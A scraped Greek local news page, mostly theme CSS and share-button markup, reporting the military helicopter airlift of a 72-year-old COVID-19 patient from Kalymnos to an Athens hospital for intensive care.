.td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2Fvideo-%25ce%25bc%25ce%25b5-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25cf%258c%25ce%25b3%25ce%25bd%25cf%2589%25cf%2581%25ce%25b5%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2583%25cf%2585%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25b4%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Video++%CE%BC%CE%B5+%CF%80%CF%81%CF%89%CF%84%CF%8C%CE%B3%CE%BD%CF%89%CF%81%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%83%CF%85%CE%B3%CE%BA%CE%BB%CE%BF%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%B4%CE%B9%CE%B1%CE%B4%CE%B9%CE%BA%CE%B1%CF%83%CE%AF%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CE%B1%CE%B5%CF%81%CE%BF%CE%B4%CE%B9%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CE%B4%CE%AE%CF%82+72%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CE%B1%CF%83%CE%B8%CE%B5%CE%BD%CE%BF%CF%8D%CF%82+%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CE%B5+covid-19+%CE%B1%CF%80%CF%8C+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2Fvideo-%25ce%25bc%25ce%25b5-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25cf%258c%25ce%25b3%25ce%25bd%25cf%2589%25cf%2581%25ce%25b5%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2583%25cf%2585%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25b4%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg&description=Video++%CE%BC%CE%B5+%CF%80%CF%81%CF%89%CF%84%CF%8C%CE%B3%CE%BD%CF%89%CF%81%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%83%CF%85%CE%B3%CE%BA%CE%BB%CE%BF%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%B4%CE%B9%CE%B1%CE%B4%CE%B9%CE%BA%CE%B1%CF%83%CE%AF%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CE%B1%CE%B5%CF%81%CE%BF%CE%B4%CE%B9%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CE%B4%CE%AE%CF%82+72%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CE%B1%CF%83%CE%B8%CE%B5%CE%BD%CE%BF%CF%8D%CF%82+%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CE%B5+covid-19+%CE%B1%CF%80%CF%8C+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Video++%CE%BC%CE%B5+%CF%80%CF%81%CF%89%CF%84%CF%8C%CE%B3%CE%BD%CF%89%CF%81%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%83%CF%85%CE%B3%CE%BA%CE%BB%CE%BF%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%B4%CE%B9%CE%B1%CE%B4%CE%B9%CE%BA%CE%B1%CF%83%CE%AF%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CE%B1%CE%B5%CF%81%CE%BF%CE%B4%CE%B9%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CE%B4%CE%AE%CF%82+72%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CE%B1%CF%83%CE%B8%CE%B5%CE%BD%CE%BF%CF%8D%CF%82+%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CE%B5+covid-19+%CE%B1%CF%80%CF%8C+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF %0A%0A https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg" data-caption=""><img width="696" height="371" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ-696x371.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ-696x371.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ-768x410.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg 1205w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="αεροδιακομιδη κοβ"/></a></div>
            <!-- content -->
<p>Με στρατιωτικό ελικόπτερο <strong>CH-47 Chinook</strong>  μεταφέρθηκε σήμερα <strong>Τετάρτη 13 Ιανουαρίου </strong>βράδυ από την Κάλυμνο στην Αθήνα στο ΠΓΝ ΑΤΤΙΚΟΝ (ο αρχικός προγραμματισμός ήταν για το Ηράκλειο Κρήτης), μία 72χρονη γυναίκα  η οποία νοσηλευόταν στο νοσοκομείο του νησιού και ήταν <strong>θετική σε covid-19</strong> .</p>



<p>Οι θεράποντες ιατροί έκριναν απαραίτητο να γίνει η διακομιδή προκειμένου η ασθενής εισαχθεί σε ΜΕΘ.</p>



